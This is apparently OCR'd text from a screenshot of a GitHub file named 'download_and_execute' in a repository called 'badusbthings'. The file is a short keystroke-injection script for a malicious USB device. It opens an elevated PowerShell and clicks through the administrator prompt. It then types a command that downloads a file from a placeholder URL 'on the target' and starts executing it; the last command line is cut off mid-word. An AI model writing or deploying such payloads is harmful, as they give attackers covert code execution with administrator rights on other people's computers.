 github.com/videog4mes/badusbthings/blob/main/download_and_execute#L1
videog4mes / badusbthings
Unwatch 1 Star 0 Fork 0
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
main badusbthings / download_and_execute Go to file
videog4mes Create download_and_execute ... Latest commit e06d550 5 days ago History
1 contributor
10 lines (10 sloc) 403 Bytes Raw Blame
1 DELAY 1000
2 GUI r
3 DELAY 200
4 STRING powershell Start-Process powershell -Verb runAs
5 ENTER
6 DELAY 1000
7 ALT y
8 DELAY 1000
9 STRING $down = New-Object System.Net.WebClient; $url = 'THE_URL_YOU_WANT_TO_DOWNLOAD_ON_THE_TARGET'; $file = 'FILE_NAME'; $down.DownloadFile($url,$file); $exec = New-Object -com sh
10 ENTER
© 2021 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
ENG
7:20 AM
3/6/2021